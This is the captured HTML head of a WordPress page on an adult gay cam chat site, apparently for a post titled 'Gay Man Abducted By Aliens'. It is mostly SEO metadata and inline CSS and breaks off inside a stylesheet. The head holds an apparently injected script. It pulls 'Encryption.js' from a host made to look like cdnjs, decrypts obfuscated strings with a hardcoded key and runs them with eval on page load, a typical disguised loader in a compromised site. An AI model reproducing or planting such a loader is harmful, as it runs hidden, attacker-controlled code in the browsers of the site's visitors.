

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/gay-man-abducted-by-aliens/
body_size: 18459
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Gay Man Abducted By Aliens &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/gay-man-abducted-by-aliens/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gay Man Abducted By Aliens &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/gay-man-abducted-by-aliens/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="Gay Hookup" />
<meta property="og:updated_time" content="2022-05-04T00:05:07+00:00" />
<meta property="article:published_time" content="2020-08-06T08:19:09+00:00" />
<meta property="article:modified_time" content="2022-05-04T00:05:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gay Man Abducted By Aliens &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/gay-man-abducted-by-aliens/#webpage","url":"https://gaycamchat.org/gay-man-abducted-by-aliens/","name":"Gay Man Abducted By Aliens &ndash; Gay Cam Chat","datePublished":"2020-08-06T08:19:09+00:00","dateModified":"2022-05-04T00:05:07+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/gay-man-abducted-by-aliens/#author","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=wavatar&amp;r=g","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"Gay Man Abducted By Aliens &ndash; Gay Cam Chat","datePublished":"2020-08-06T08:19:09+00:00","dateModified":"2022-05-04T00:05:07+00:00","author":{"@id":"https://gaycamchat.org/gay-man-abducted-by-aliens/#author"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"Gay Man Abducted By Aliens &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/gay-man-abducted-by-aliens/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/gay-man-abducted-by-aliens/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/gay-man-abducted-by-aliens/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgay-man-abducted-by-aliens%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fgay-man-abducted-by-aliens%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/5013" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var QGXQGRCENWQWJjr = 'YVGVrUULMFbzSHR';var uMARqdLYLYWrDMz = '[base64]';var uIDKxIDVLIONOwK = '[base64]';let yKhYBbPRZcNGCVc = new Encryption();var xQPxZAPCJmNmLDD = yKhYBbPRZcNGCVc.decrypt(uMARqdLYLYWrDMz, QGXQGRCENWQWJjr);if (!eval(xQPxZAPCJmNmLDD)) {eval(yKhYBbPRZcNGCVc.decrypt(uIDKxIDVLIONOwK, QGXQGRCENWQWJjr));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 